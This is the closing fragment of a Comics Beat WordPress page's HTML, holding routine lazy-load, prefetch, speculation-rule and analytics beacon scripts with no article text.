images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"37c4b628ca","url":"https:\/\/www.comicsbeat.com\/kibbles-n-bits-11-6-18-dont-forget-to-vote","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bf683fb8f3e386c","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>